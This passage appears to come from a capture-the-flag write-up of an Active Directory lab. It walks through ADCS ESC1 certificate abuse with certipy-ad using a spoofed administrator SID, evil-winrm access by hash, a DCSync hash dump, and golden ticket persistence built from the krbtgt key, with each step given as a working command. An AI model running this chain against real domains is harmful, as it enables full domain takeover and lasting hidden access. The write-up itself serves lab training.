
certipy-ad req -k -no-pass -dc-ip $box -target DC.$domain -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@$domain -dc-host dc.$domain -key-size 4098
As we can see we are granted a ticket administrator.pfx
Attempting To Authenticate With The Ticket:
Now can authenticate with the ticket and get a TGT as the administrator.
certipy-ad auth -username "administrator" -pfx administrator.pfx -domain $domain -dc-ip $box
Looks like we have another issue, we have a SID mismatch between the certificate and the administrator user.

SID of the user we are trying to impersonate with the -sid flag, which should hopefully resolve this issue as we will be injecting it straight into the certificate.

Supplying The SID To Get A Valid Certificate:
We can get the SID from bloodhound or from output of the SID busting we did in our initial enumeration phase.
Let’s request another certificate this time with the supplied SID and the modified key length.

certipy-ad req -k -no-pass -dc-ip $box -target DC.$domain -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@$domain -dc-host dc.$domain -key-size 4098 -sid "S-1-5-21-2983547755-698260136-4283918172-500"
We have now have the cert with the administrator SID specified.
Requesting A TGT With Our Certificate & Getting The Administrator Hash:
Now we can use this certificate to request a ticket granting ticket on behalf of the administrator, this will also reveal the administrator’s hash.
certipy-ad auth -username "administrator" -pfx administrator.pfx -domain $domain -dc-ip $box
It works!

This means we can either authenticate with the hash or the ticket.
Let’s get our root flag using evil-winrm and the hash.
evil-winrm -i $box -u administrator -H $hash

If we want to use the provided ticket to authenticate with evil-winrm we have to use the below syntax.
KRB5CCNAME='./administrator.ccache' evil-winrm -i dc.$domain -r $domain

+Important Note+: If you get the error below, I have found you just need to reload the BANKING$.ccache into the ENV KRB5CCNAME again….I’m not sure why but it seems to work.

4. Persistence:

Perform DCSync Attack Using netexec:
Now we have the administrator hash lets perform a dcsync attack to dump all other hashes remotely.
netexec smb $box -u $user -H $hash -M ntdsutil
Creating a Kerberos Golden Ticket:
Let’s create a golden ticket so we can always get back in, granted we have administrator ticket.

Now we will use impacket-secretsdump to retrieve the aeskey of the krbtgt account:
impacket-secretsdump $domain/$user@$box -hashes :$hash
+Note+: I store krbtgt:aes256 value in the variable $krbtgt and have also stored the domain sid in $sid
Now we use impacket-ticketer to create the Golden Ticket:
#Using -aeskey
impacket-ticketer -aesKey $krbtgt -domain-sid $sid -domain $domain Administrator

- Export the ticket to the*
KRB5CCNAMEVariable:
export KRB5CCNAME=./Administrator.ccache

Let’s validate the ticket works by using the ticket for connecting via psexec
impacket-psexec -k -no-pass $machine.$domain
Why create a golden ticket?
“But bloodstiller why are you making a golden ticket if you have the admin hash?” Glad you asked:
Creating a Golden Ticket during an engagement is a reliable way to maintain access over the long haul. Here’s why:
KRBTGT Hash Dependence:
Golden Tickets are generated using the KRBTGT account hash from the target’s domain controller.
Unlike user account passwords, KRBTGT hashes are rarely rotated (and in many organizations, +they are never changed+), so in most cases the Golden Ticket remains valid indefinitely.
KRBTGT The Key to It All (for upto 10 years):
A Golden Ticket can allow you to maintain access to a system for up to 10 years (yeah, you read that right the default lifespan of a golden ticket is 10 years) without needing additional credentials.
This makes it a reliable backdoor, especially if re-access is needed long after initial entry.
For instance here is the standard Administrator ticket exported from the ESC1 attack:

And here is the Golden ticket made with the KRBTGT account, it’s valid for just shy of 10 years.

Think about it: even if they reset every user’s password (including the administrator etc) your Golden Ticket is still valid because it’s tied to the KRBTGT account, not individual users.
Lessons Learned:
What did I learn?
- I actually learned alot about pre-2000 windows computer accounts. This was new to me so was fun to look into.
- I hadn’t done an ESC1 attack where I had to modify the key size or provide a specific sid so that was interesting too to learn about.
What silly mistakes did I make?
- I spent a long time trying lots of different things when I was give the key length error instead of reverting back to the docs as I should have.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com